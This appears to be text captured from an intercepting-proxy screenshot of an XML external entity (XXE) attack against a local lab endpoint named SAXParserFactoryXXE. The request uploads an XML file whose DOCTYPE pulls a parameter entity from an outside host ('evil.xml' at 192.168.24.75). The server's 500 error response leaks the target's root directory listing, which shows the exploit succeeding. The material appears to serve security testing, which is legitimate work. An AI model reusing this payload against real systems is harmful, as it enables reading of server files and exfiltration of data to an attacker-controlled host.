 Pretty Raw \n Actions
1 POST /api/xxe/SAXParserFactoryXXE HTTP/1.1
2 Host: 127.0.0.1:9092
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4495.0 Safari/537.36
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Request-Origion: Knife4j
8 Content-Type: multipart/form-data;
boundary=---------------------------218286481336404324183510825744
9 Content-Length: 350
10 Origin: http://127.0.0.1:9092
11 Connection: close
12 Referer: http://127.0.0.1:9092/api/doc.html
13
14 -----------------------------218286481336404324183510825744
15 Content-Disposition: form-data; name="file"; filename="test.xml"
16 Content-Type: text/xml
17
18 <?xml version="1.0" ?>
19 <!DOCTYPE root [
20 <!ENTITY % ext SYSTEM "http://192.168.24.75:83/evil.xml">
21 %ext;
22 %ent;
23 ]>
24 <r>&data;</r>
25 -----------------------------218286481336404324183510825744--
Pretty Raw Render \n Actions
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Sun, 16 Jan 2022 06:13:24 GMT
4 Connection: close
5 Content-Length: 294
6
7 {"timestamp":"2022-01-16T06:13:24.391+0000","status":500,"error":
"Internal Server Error","message":
"no protocol: .file\n.vol\n.VolumeIcon.icns\nApplications\nbin\ncores\ndev
\netc\nhome\nLibrary\nopt\nprivate\nsbin\nSystem\ntmp\nUsers\nusr\nvar\nVo
lumes\n","path":"/api/xxe/SAXParserFactoryXXE"}